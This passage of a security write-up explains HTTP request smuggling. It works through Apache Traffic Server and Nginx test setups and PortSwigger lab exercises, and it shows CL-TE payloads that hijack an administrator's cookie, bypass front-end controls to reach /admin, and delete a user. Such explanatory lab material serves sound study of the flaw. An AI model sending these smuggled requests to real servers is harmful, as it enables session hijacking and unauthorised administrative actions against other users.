Construction request
GET / HTTP/1.1\r\n Host: lnmp.mengsec.com\r\n Content-Length: 6\r\n Transfer-Encoding: chunked\r\n \r\n 0\r\n \r\n G
Get a 405 Not Allowed response after multiple transmissions.

We can assume that subsequent requests are combined on the Nginx server into requests similar to the one shown below.
GGET / HTTP/1.1\r\n Host: lnmp.mengsec.com\r\n ......
For Nginx, the GGET request method does not exist, of course, it will return 405 error.
Next try to attack the admin.php, construct the request
GET / HTTP/1.1\r\n Host: lnmp.mengsec.com\r\n Content-Length: 56\r\n \r\n GET /admin.php?del=mengchen HTTP/1.1\r\n Host: lnmp.mengsec.com\r\n attack: 1\r\n foo:
After several requests, I got the response You are not Admin. This indicates that the server made a request for admin.php.

If the administrator is already logged in at this time, then I want to visit the home page of the website. His request is
GET / HTTP/1.1 Host: lnmp.mengsec.com Cookie: admin=1
The effect is as follows

We can look at the traffic of Wireshark. In fact, it is still very well understood.

The part shown by the shadow is the request sent by the administrator. In the Nginx server, the combination is entered into the previous request, which is equivalent to
GET /admin.php?del=mengchen HTTP/1.1 Host: lnmp.mengsec.com attack: 1 foo: GET / HTTP/1.1 Host: 10.211.55.2:10086 Cookie: admin=1 X-Forwarded-For: 10.211.55.2 Via: http/1.1 mengchen-ubuntu[e9365059-ad97-40c8-afcb-d857b14675f6] (ApacheTrafficServer/7.1.2)
The cookie carrying the administrator has been deleted. This is actually the same as the usage in 4.3.1 above.
4.3.3 Fourth Patch
https://github.com/apache/trafficserver/pull/3251 # 3251 Drain the request body if there is a cache hit
I was stunned when I saw this patch. I only know that it should be related to the cache and did not know where the problem is until regilero's analysis article came out on September 17th.
When the cache hits, the ATS server ignores the Content-Length request header, and the data in the request body will be processed by the ATS as another HTTP request, which leads to a request smuggling vulnerability.
Before testing, I opened the cache function of the ATS server in the test environment, and modified the default configuration to facilitate testing.
vim /opt/ts-712/etc/trafficserver/records.config CONFIG proxy.config.http.cache.http INT 1 # Enable caching CONFIG proxy.config.http.cache.ignore_client_cc_max_age INT 0 # Enable the client Cache-Control header to facilitate control of cache expiration time CONFIG proxy.config.http.cache.required_headers INT 1 # When the Cache-control: max-age request header is received, the response is cached
Then restart the ATS server.
For convenience, I wrote a script random_str.php that generates a random string in the Nginx website directory.
function randomkeys($length){ $output=''; for ($a = 0; $a<$length; $a++) { $output .= chr(mt_rand(33, 126)); } return $output; } echo "get random string: "; echo randomkeys(8);
Construction request
GET /1.html HTTP/1.1\r\n Host: lnmp.mengsec.com\r\n Cache-control: max-age=10\r\n Content-Length: 56\r\n \r\n GET /random_str.php HTTP/1.1\r\n Host: lnmp.mengsec.com\r\n \r\n
First request

Second request

It can be seen that when the cache hits, the data in the request body becomes the next request and the response is successfully obtained.
GET /random_str.php HTTP/1.1\r\n Host: lnmp.mengsec.com\r\n \r\n
Moreover, through the entire request, all request headers are in compliance with the RFC specification. This means that even if the RFC standard is strictly implemented, the proxy server before the ATS cannot prevent the attack from affecting other users.
The ATS fix is also simple. When the cache hits, it is fine to empty the entire request body.
5. Other attack instances
In the previous section, we have seen the HTTP request smuggling vulnerability generated by different kinds of proxy server combinations. We also successfully simulated the use of HTTP request smuggling to conduct session hijacking, but it can do more than this. In PortSwigger. An experiment was provided to exploit smuggling attacks using HTTP.
5.1 Bypass Front-end Security Controls
In this network environment, the front-end server is responsible for implementing security control. Only the allowed requests can be forwarded to the back-end server, and the back-end server unconditionally believes that all requests forwarded by the front-end server respond to each request. So we can use HTTP to request smuggling, smuggle unreachable requests to the backend server and get a response. There are two experiments here, using CL-TE and TE-CL to bypass the front-end access control.
5.1.1 Use CL-TE Bypass Front-end Security Controls
The purpose of the experiment is to get the admin privilege and delete the user carlos
We directly access /admin and will return the prompt Path /admin is blocked, which appears to be blocked by the front-end server. According to the prompt CL-TE of the topic, we can try to construct the data packet.
POST / HTTP/1.1 Host: ac1b1f991edef1f1802323bc00e10084.web-security-academy.net User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0) Gecko/20100101 Firefox/56.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Cookie: session=Iegl0O4SGnwlddlFQzxduQdt8NwqWsKI Content-Length: 38 Transfer-Encoding: chunked 0 GET /admin HTTP/1.1 foo: bar
After making multiple requests, we can get a response to the smuggling past request.

You can access the /admin interface only if you are accessing as an administrator or logging in locally.
In the request to smuggle below, add a Host: localhost request header, and then re-request, one unsuccessful and several times.

As shown, we successfully accessed the admin interface. To delete a user is to request /admin/delete?username=carlos.

Modify the smuggled request packet and send it a few more times to successfully delete the user carlos.

One thing to note is that we don't need to affect other users, so the request must also be complete, and the last two \r\n cannot be discarded.
5.1.1 Use TE-CL Bypass Front-end Security Controls
This experiment is very similar to the previous one, and the specific attack process is not repeated.
5.2 Revealing Front-end Request Rewriting
In some network environments, the front-end proxy server does not forward the request directly to the back-end server after receiving the request. Instead, it adds some necessary fields and then forwards it to the back-end server. These fields are required by the backend server to process the request, such as:
- Describe the protocol name and password used by the TLS connection
- XFF header containing the user's IP address
- User's session token ID
In short, if we can't get the fields added or rewritten by the proxy server, our smuggled past requests can't be processed correctly by the backend server. So how do we get these values? PortSwigger provides a very simple method, mainly in three major steps:
- Find a POST request that can output the value of the request parameter to the response
- Put the special parameter found in the POST request at the end of the message.
- Then smuggle this request and then send a normal request directly, and some fields that the front-end server rewrites for this request will be displayed.
How to understand it, let us experiment and come together to learn.

The purpose of the experiment was to delete the user carlos.
We first go through the first step and find a POST request that can output the value of the request parameter to the response.
The search function at the top of the page meets the requirements.
